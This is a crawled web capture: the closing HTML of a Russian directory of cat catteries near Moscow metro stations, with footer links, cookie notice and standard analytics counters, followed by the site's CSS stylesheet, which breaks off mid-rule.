													<span class="breed-name">Третьяковская Калининская</span>
												</a>
																								<a href="/koshki/trubnaya/" class="breed-item" title="Питомники кошек м. Трубная">
													<span class="breed-name">Трубная</span>
												</a>
																								<a href="/koshki/turgenevskaya/" class="breed-item" title="Питомники кошек м. Тургеневская">
													<span class="breed-name">Тургеневская</span>
												</a>
																								<a href="/koshki/frunzenskaya/" class="breed-item" title="Питомники кошек м. Фрунзенская">
													<span class="breed-name">Фрунзенская</span>
												</a>
																								<a href="/koshki/cvetnoj-bulvar/" class="breed-item" title="Питомники кошек м. Цветной бульвар">
													<span class="breed-name">Цветной бульвар</span>
												</a>
																								<a href="/koshki/chistye-prudy/" class="breed-item" title="Питомники кошек м. Чистые пруды">
													<span class="breed-name">Чистые пруды</span>
												</a>
																							</div>
										</div>
									</div>

										<div class="category-footer">
											<a href="/koshki/metros/" class="view-all-btn">
												<span>Все кошки у метро</span>
												<i class="fa fa-arrow-right"></i>
											</a>
										</div>

								</div>
							</div>
							
						<div class="clearfix"></div>											
						<div class="content">
																				</div>
						
											
						
						<div class="widget tags">
							<div class="tagcloud">
								<div class="spacer-10"></div>
								<h2 class="text-secondary mb-3">Путеводитель по питомникам: интересные разделы</h2>
								<a href="/koshki/amerikanskiy-kerl/" title="продать американского керла">продать американского керла</a><a href="/koshki/russkaya-golubaya/" title="продать русскую голубую кошку">продать русскую голубую кошку</a><a href="/koshki/abissinskaya/" title="абиссинская кошка недорого">абиссинская кошка недорого</a>							</div>
						</div>						
						

												
												
						
					</div>
					
					<div class="clearfix"></div>
					
				</div>

			</div>
		</div>
	</div>
	<div class="footer bg-overlay-secondary">
		
		<div class="fcopy">
			<div class="container">
				<div class="row">			
					<div class="col-sm-12 col-md-12">
						<div class="footer-links">					
							<div class="link-group">
								<a href="/account/">Личный кабинет</a>
								<a href="/faq/">Частые вопросы</a>								
							</div>
							<div class="link-group">
								<a href="/add/">Добавить питомник</a>
								<a href="/poluchit-otziv/">Как получить отзывы</a>								
							</div>							
							<div class="link-group">
								<a href="/terms/">Пользовательское соглашение</a>
								<a href="/person/">Политика конфиденциальности</a>								
							</div>
							<div class="link-group">
								<a href="/contact/">Контакты</a>
								<a href="/about/">О проекте</a>
							</div>
						</div>					
					</div>				
					<div class="col-sm-12 col-md-8">
						<p class="ftex">&copy; 2026 Купить породистых животных в питомнике.
						<br>Данный сайт носит информационно-справочный характер и ни при каких условиях не является публичной офертой. Информация получена из открытых источников и подлежит уточнению.
						<br> Обратите внимание на <a href="https://vetkliniki.su" target="_blank" class="link">ветклиники</a> рядом с домом, <a href="https://zoodar.ru" target="_blank" class="link">животные даром</a> и на 
						<a href="https://zoobim.ru" target="_blank" class="link">зоомагазины Москвы</a>
						</p> 
						<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
						target="_blank"><img id="licntA47B" width="31" height="31" style="border:0" 
						title="LiveInternet"
						src="[data-uri]"
						alt=""/></a><script>(function(d,s){d.getElementById("licntA47B").src=
						"//counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
						((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
						(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
						";h"+escape(d.title.substring(0,150))+";"+Math.random()})
						(document,screen)</script><!--/LiveInternet-->
						<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66827884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66827884" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
					</div>
				</div>
			</div>
		</div>
		
	</div>
	<div id="cookie-notice" class="cookie-notice" style="display: none;">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="cookie-content">
						<span><b><a href="/person/" target="_blank">Используем cookie</a>, чтобы собирать аналитику и делать сайт лучше.</b> Пользуясь сайтом, вы соглашаетесь с этим</span>
						<button id="cookie-accept" class="cookie-btn">OK</button>
					</div>
				</div>
			</div>
		</div>
	</div>	
	
	<script src="/js/vendor/jquery.min.js"></script>
	<script src="/js/vendor/bootstrap.min.js"></script>
	<script src="/js/vendor/owl.carousel.js"></script>
	<script src="/js/vendor/jquery.magnific-popup.min.js"></script>
	<script src="/js/vendor/validator.min.js"></script>
	<script src="/js/vendor/form-scripts.js"></script>
	<script src="/js/script.js"></script>
		<script>
	document.addEventListener('DOMContentLoaded', function() {
		const cookieNotice = document.getElementById('cookie-notice');
		const cookieAccept = document.getElementById('cookie-accept');
		
		if (!getCookie('cookie-accepted')) {
			setTimeout(() => {
				cookieNotice.style.display = 'block';
			}, 1000);
		}
		
		cookieAccept.addEventListener('click', function() {
			setCookie('cookie-accepted', 'true', 365);
			cookieNotice.style.display = 'none';
		});
		
		function setCookie(name, value, days) {
			const date = new Date();
			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
			const expires = "expires=" + date.toUTCString();
			document.cookie = name + "=" + value + ";" + expires + ";path=/";
		}
		
		function getCookie(name) {
			const nameEQ = name + "=";
			const ca = document.cookie.split(';');
			for(let i = 0; i < ca.length; i++) {
				let c = ca[i];
				while (c.charAt(0) == ' ') c = c.substring(1, c.length);
				if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
			}
			return null;
		}
	});
	</script>
			
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pitomniki.su/css/style.css
body_size: 27375
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css?family=Bitter:400,700|Arvo:400,700");
@font-face {
  font-family: 'sas-webfont';
  src: url("../fonts/sas-webfont.eot?51534236");
  src: url("../fonts/sas-webfont.eot?51534236#iefix") format("embedded-opentype"), url("../fonts/sas-webfont.woff2?51534236") format("woff2"), url("../fonts/sas-webfont.woff?51534236") format("woff"), url("../fonts/sas-webfont.ttf?51534236") format("truetype"), url("../fonts/sas-webfont.svg?51534236#sas-webfont") format("svg");
  font-weight: normal;
  font-style: normal; }
.sas {
  font-family: "Tahoma, Tahoma";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */ }

.sas-1:before {
  content: '\e801'; }

/* '' */
/* -------------------- 
TOPBAR SETTING
-----------------------*/
/* -------------------- 
NAVBAR SETTING
-----------------------*/
/* -------------------- 
FOOTER SETTING
-----------------------*/
/* -------------------- 
BUTTON SETTING
-----------------------*/
.bolder {
  font-weight: 600; }

.cfix {
  content: '';
  display: block;
  width: 100%;
  clear: both; }

/**
 * 1. - NORMALIZE CSS
 * -----------------------------------------------------------------------------
 */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ 
  
      height: 100%;
    margin: 0;}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
      height: 100%;
    margin: 0; }

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 1em;
  margin: 0.67em 0; 
  }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ 
  
  margin-top: 4px; 
  margin-bottom: 0;
  
  }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

/**
 * 2. GLOBAL STYLES
 * -----------------------------------------------------------------------------
 */
/*1.1 GENERAL STYLES*/
body,
button,
input,
select,
textarea {
  color: #0e0e0e;
  font-family: Tahoma, serif;
  font-weight: 400;
  font-size: 15px;
  line-height: 1.5;
  position: relative; }

html, body {
  width: 100%;
  height: 100%; }

/* 1.3. ANCHOR */
a {
  color: #000;
  text-decoration: none; }
  a:hover {
    color: #F7941D;
    text-decoration: none; }

/* 1.4. HEADING & PARAGRAPH */
p {
  margin: 10px 0 10px 0; }

h1,
h2,
.banner-page .title-page,
h3,
h4,
h5 {
  font-family: Tahoma, serif;
  font-weight: 700;
  margin-top: 10px;
  margin-bottom: 20px; }

h1 {
  font-size: 1.571em;
  line-height: normal; }

h2, .banner-page .title-page {
  font-size: 1.2em;
  line-height: normal;  
  padding-top: 10px;
  }

h3 {
  font-size: 1.414em;
  line-height: normal; }

h4 {
  font-size: 1.286em;
  line-height: normal; }

h5 {
  font-size: 14px;
  line-height: 22px; }

h6 {
  font-size: 13px; }

strong, b {
  font-weight: 700; }

ol {
  margin-left: 8px; }

ul {
  list-style: initial;
  margin-left: 0; 
  font-size: 1.2rem;
  color: black;}
  
  ul li {
    margin: 4px 0; }

/* CUSTOM GLOBAL */
.uk16 {
  font-size: 16px; }

.uk18 {
  font-size: 18px; }

.uk21 {
  font-size: 21px; }

.uk24 {
  font-size: 24px; }

.uk36 {
  font-size: 36px; }

.uk48 {
  font-size: 48px; }

.uk60 {
  font-size: 60px; }

.uk72 {
  font-size: 72px; }

.spacer-5 {
  height: 5px; }
  .spacer-5::after {
    display: block;
    content: "";
    clear: both; }
	
.spacer-10 {
  height: 10px; }
  .spacer-10::after {
    display: block;
    content: "";
    clear: both; }

.spacer-30 {
  height: 30px; }
  .spacer-30::after {
    display: block;
    content: "";
    clear: both; }

.spacer-50 {
  height: 50px; }
  .spacer-50::after {
    display: block;
    content: "";
    clear: both; }

.spacer-70 {
  height: 70px; }
  .spacer-70::after {
    display: block;
    content: "";
    clear: both; }

.spacer-90 {
  height: 90px; }
  .spacer-90::after {
    display: block;
    content: "";
    clear: both; }

.spacer-110 {
  height: 110px; }
  .spacer-110::after {
    display: block;
    content: "";
    clear: both; }

.section-heading {
  font-size: 26px;
  line-height: 1.2em;
  margin-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-bottom: 0px;
  position: relative;
  color: #222222; 
  display: inline-block;}
  .section-heading:after {
    content: '';
    display: block;
    vertical-align: bottom;
    width: 30px;
    height: 3px;
    background: #F7941D;
    margin-bottom: 10px;
    margin-top: 20px; }
  .section-heading.light {
    color: #F7941D; }
    .section-heading.light span {
      color: #ffffff; }
    .section-heading.light:after {
      background: #ffffff; }
  .section-heading.text-center {
    text-align: center; }
    .section-heading.text-center:after {
      margin-left: auto;
      margin-right: auto; }
  .section-heading.no-after:after {
    display: none; }

.subheading {
  margin-top: -20px;
  margin-bottom: 30px;
  color: #666666; }
  .subheading.text-center {
    width: 60%;
    margin-left: auto;
    margin-right: auto; }

.title-heading {
  font-size: 24px;
  font-family: Tahoma, serif;
  font-weight: 700; }

.section-border {
  border-bottom: 1px solid #cccccc; }

.bgi-cover-center {
  background-size: cover;
  background-position: center; }

.bgi-cover-center {
  background-size: cover;
  background-position: center; }

.bgi-cover-fixed {
  background-size: cover;
  background-position: center;
  background-attachment: fixed; }

.bgi-right {
  background-position: right;
  background-size: auto;
  background-repeat: no-repeat; }

.bgi-left {
  background-position: left;
  background-size: auto;
  background-repeat: no-repeat; }

blockquote {
  padding: 15px 20px;
  background-color: #f6f6f6;
  margin: 0 0 20px;
  font-size: 1.2rem;
  border-left: 2px solid #F7941D;
  border-radius: 16px;}
  

@media (max-width: 767px) {
  .bgi-hide-xs {
    background-image: none !important; } }
/* OWL */
.owl-theme .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
  background: gray;
  margin: 5px 3px; }
.owl-theme .owl-dots .owl-dot.active span {
  width: 40px;
  background-color: #F7941D; }
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #F7941D; }
.owl-theme .owl-controls {
  margin-top: 50px; }

.owl-light .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
  background: #ffffff;
  margin: 5px 3px; }
.owl-light .owl-dots .owl-dot.active span {
  width: 40px;
  background-color: #3C2800; }
.owl-light .owl-dots .owl-dot:hover span {
  background-color: #3C2800; }
.owl-light .owl-controls {
  margin-top: 50px; }

/* END OWL */
.font-primary {
  font-family: Tahoma, serif; }

.bg-primary {
  background-color: #F7941D !important; }

.bg-secondary {
  background-color: #3C2800 !important; }

.bg-gray {
  background-color: #222222; }

.bg-gray-light {
  background-color: #e8e8e8; }

.bg-overlay-primary {
  position: relative; }
  .bg-overlay-primary:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #F7941D;
    opacity: .8; }

.bg-overlay-secondary {
  position: relative; }
  .bg-overlay-secondary:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #3C2800;
    opacity: .6; }

.lh-1 {
  line-height: 1.3; }

.text-primary {
  color: #3C2800 !important;
  }
  .text-primary a {
    color: #F7941D; }
    .text-primary a:hover {
      color: #999999; }

.text-secondary {
  color: #595959 !important; }

.text-white a {
  color: #ffffff; }

.text-black, .rs-team-1 .title {
  color: #222222 !important; 
  overflow:hidden;}
  .text-black a, .rs-team-1 .title a {
    color: #222222;}

.pos-relative {
  position: relative; }

.banner-page {
  display: block;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  position: relative;
  background-position: center; 
  height:200px;
  }
  .banner-page:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgb(155 136 91 / 20%); }
  .banner-page .title-page {
    text-align: center;
    margin-bottom: 0;
    color: #F7941D; }
  .banner-page .breadcrumb-container {
    background-color: transparent; }
  .banner-page .breadcrumb {
    padding: 0;
    margin: 0;
    text-align: center;
    background-color: transparent;
    font-size: 13px;
    font-weight: 400;
    color: #ffffff; }
    .banner-page .breadcrumb > .active,
    .banner-page .breadcrumb a {
      color: white; }
      .banner-page .breadcrumb > .active:hover,
      .banner-page .breadcrumb a:hover {
        color: #F7941D; }

.breadcrumb a {
	color: #F7941D;
}
.breadcrumb a:hover {
	color: #fd7e14;
}
.overlap {
  background-color: #ffffff;
  margin-top: -180px;
  position: relative;
  z-index: 2; }
  @media (max-width: 767px) {
    .overlap {
      margin-top: 0; } }

.gutter-5 {
  margin-right: 0;
  margin-left: 0; }
  .gutter-5 > [class^="col-"],
  .gutter-5 > [class*=" col-"],
  .gutter-5 [class*='col-'],
  .gutter-5 [class*=" col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.pagination {
  margin-left: 0; }
  .pagination .page-item .page-link {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    border-radius: 0px;
    padding: 15px 20px;
    margin-right: 5px;
    margin-bottom: 5px;
    color: #222222;
    display: inline-block;
    border-color: 1px solid #e6e6e6;
    background: #ffffff; }
    .pagination .page-item .page-link:hover, .pagination .page-item .page-link.active {
      color: #ffffff;
      background: #F7941D; }
  .pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {
    border-radius: 0; }
  .pagination .page-item.active .page-link {
    color: #ffffff;
    background: #F7941D;
    border-color: #F7941D; }

/**
 * 3. - COMPONENTS
 * -----------------------------------------------------------------------------
 */
.anim-media .media, .rs-image-box .media, .rs-icon-info-4 .media {
  width: 100%;
  margin-bottom: 30px;
  position: relative;
  background-color: #ffffff; }
  .anim-media .media img, .rs-image-box .media img, .rs-icon-info-4 .media img {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition: 0.4s all linear;
    transition: 0.4s all linear; }
.anim-media:hover .media, .rs-image-box:hover .media, .rs-icon-info-4:hover .media {
  background-color: #3C2800; }
  .anim-media:hover .media img, .rs-image-box:hover .media img, .rs-icon-info-4:hover .media img {
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -webkit-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    transition-duration: 250ms; }

.anim-shadow, .rs-image-box, .rs-shop-box, .rs-icon-info-4, .rs-pricing-1 {
  -webkit-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  box-shadow: 4px 5px 0 rgba(0, 0, 0, 0); }
  .anim-shadow:hover, .rs-image-box:hover, .rs-shop-box:hover, .rs-icon-info-4:hover, .rs-pricing-1:hover {
    -webkit-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2); }

/* ==========================
2.1 - Buttons
============================= */
.btn, .btn-primary, .btn-secondary, .btn-light {
  font-size: 14px;
  color: #ffffff;
  padding: 13px 40px;
  border: 0;
  min-width: 150px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px; }

.btn-default {
  background-color: #F7941D;
  color: #ffffff;
  padding: 15px 20px;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.btn-default:hover {
  background-color: #F7941D; }

.btn-primary {
  background-color: #F7941D;
  color: #ffffff; }
  .btn-primary:hover {
    background-color: #a26c00;
    color: #ffffff; }

.btn-secondary {
  background-color: #3C2800; }
  .btn-secondary:hover {
    background-color: #d97a08;
    color: #ffffff; }

.btn-primary.disabled {
  background-color: #F7941D;
  border-color: #F7941D;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100); }
  .btn-primary.disabled:hover {
    color: #ffffff;
    background-color: #d97a08; }

.btn-secondary.disabled {
  background-color: #3C2800;
  border-color: #3C2800; }
  .btn-secondary.disabled:hover {
    background-color: #281a00;
    color: #ffffff; }

.btn-light {
  background-color: #ffffff;
  color: #F7941D;
  border: 1px solid #ffffff; }
  .btn-light:hover {
    background-color: #3C2800;
    color: #F7941D;
    border-color: #3C2800; }

.btn-icon {
  font-size: 18px; }
  .btn-icon .fa {
    margin-right: 10px;
    vertical-align: middle;
    width: 50px;
    height: 50px;
    border: 1px solid #999999;
    border-radius: 30px;
    padding-left: 5px;
    padding-top: 10px;
    font-size: 1.5em; }
  .btn-icon:hover .fa {
    border-color: #F7941D; }

.btn-rect {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

/* ==========================
SOSMED-ICON
============================= */
.sosmed-icon a {
  color: #F7941D;
  background-color: transparent;
  width: 40px;
  height: 40px;
  font-size: 18px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  margin: 0 2px; }
  .sosmed-icon a:hover {
    color: #ffffff;
    background-color: transparent; }
.sosmed-icon.icon-bg-primary a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background-color: #F7941D; }
  .sosmed-icon.icon-bg-primary a:hover {
    color: #ffffff;
    background-color: #3C2800; }

/* ==========================
FEATURE ICON
============================= */
.rs-feature-1 {
  position: relative;
  background-color: #F8F8F8;
  border: 1px solid #F0F0F0;
  padding: 20px 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .rs-feature-1 .no {
    position: absolute;
    top: 0;
    right: 20px;
    font-size: 72px;
    font-family: Tahoma, serif;
    font-weight: 700;
    opacity: 0.15;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
    filter: alpha(opacity=15); }
  .rs-feature-1 .media {
    width: 100%;
    margin-bottom: 30px;
    background-color: transparent; }
  .rs-feature-1 .icon {
    font-size: 48px;
    color: #F7941D; }
  .rs-feature-1 .body {
    position: relative; }
  .rs-feature-1 .title {
    color: #222222; }
  .rs-feature-1:hover {
    background-color: #3C2800;
    color: #ffffff;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-box-shadow: 0 1.2rem 3rem rgba(0, 0, 0, 0.15) !important;
    box-shadow: 0 1.2rem 3rem rgba(0, 0, 0, 0.15) !important; }
    .rs-feature-1:hover .title {
      color: #ffffff; }

/* ==========================
IMAGE BOX
============================= */
.rs-image-box {
  background-color: #fafafa;
  text-align: center;
  margin-bottom: 30px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-bottom: 2px solid #F7941D; }
  .rs-image-box .media {
    margin-bottom: 10px; }
  .rs-image-box .body-text {
    padding: 20px 30px 40px; }
  .rs-image-box .title {
    color: #222222;
    font-weight: 700;
    margin-bottom: 10px; }
    .rs-image-box .title a {
      color: #222222; }
      .rs-image-box .title a:hover {
        color: #F7941D; }
  .rs-image-box:hover .title {
    color: #F7941D; }

.rs-shop-box {
  background-color: #ffffff;
  margin-bottom: 30px;
  overflow: hidden;
  position: relative;
  border: 1px solid #e6e6e6; }
  .rs-shop-box .media {
    text-align: center; }
    .rs-shop-box .media a {
      width: 100%; }
  .rs-shop-box .body-text {
    padding: 20px 20px;
    border-top: 1px solid #e6e6e6; }
    .rs-shop-box .body-text .title {
      font-weight: 400;
      color: #3C2800;
      font-size: 16px;
      margin-bottom: 10px; }
      .rs-shop-box .body-text .title a {
        color: #3C2800; }
        .rs-shop-box .body-text .title a:hover {
          color: #F7941D; }
    .rs-shop-box .body-text .price {
      color: #F7941D;
      font-weight: 700;
      font-size: 18px;
      float: left; }
    .rs-shop-box .body-text .meta {
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between !important; }

.title-blok {
  font-weight: 400;
  color: #3C2800;
  font-size: 16px;
  margin-bottom: 10px; }
  .title-blok a {
    color: #3C2800; }
    .title-blok a:hover {
      color: #F7941D; }

.rating, .shop-item-sidebar .body-text, .single-shop {
  unicode-bidi: bidi-override;
  direction: rtl; }
  .rating span:before, .shop-item-sidebar .body-text span:before, .single-shop span:before {
    color: #F7941D;
    content: "\2605";
    display: inline-block;
    position: relative;
    font-size: 1.2em;
    width: .6em; }

span.full:before{
    color: #F7941D;
    content: "\2605";
}

span.empty:before{
    color: #F7941D;
    content: "\2606";
}

.shop-item-sidebar {
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  align-items: center !important; }
  .shop-item-sidebar .media {
    width: 90px;
    height: 90px;
    border: 1px solid #e6e6e6;
    margin-right: 20px; }
  .shop-item-sidebar .body-text .title {
    font-weight: 400;
    color: #3C2800;
    font-size: 16px;
    margin-bottom: 10px; }
    .shop-item-sidebar .body-text .title a {
      color: #3C2800; }
      .shop-item-sidebar .body-text .title a:hover {
        color: #F7941D; }
  .shop-item-sidebar .body-text .price {
    color: #F7941D;
    font-weight: 700;
    font-size: 18px; }

.single-shop .price {
  color: #F7941D;
  font-weight: 700;
  font-size: 18px; }

/* ==========================
ICON 2
============================= */
.box-icon-1 {
  margin-bottom: 15px; }
  .box-icon-1 .icon {
    color: #F7941D;
    display: inline-block;
    font-size: 34px;
    float: left;
    width: 30px;
    height: 30px;
    background: transparent;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    text-align: center; }
    @media (max-width: 992px) {
      .box-icon-1 .icon {
        line-height: inherit; } }
  .box-icon-1 .body-content {
    color: #3C2800;
    margin-left: 50px;
    font-weight: 700;
    font-size: 16px; }
    .box-icon-1 .body-content .heading {
      font-size: 16px;
      font-weight: 700; }
    @media (max-width: 992px) {
      .box-icon-1 .body-content {
        font-size: 18px; } }

.rs-icon-info-3 {
  margin-bottom: 15px; }
  .rs-icon-info-3 .info-icon {
    display: table-cell;
    text-align: center; }
  .rs-icon-info-3 .fa {
    width: 70px;
    height: 70px;
    color: #F7941D;
    background-color: transparent;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    padding-top: 17px;
    font-size: 35px;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
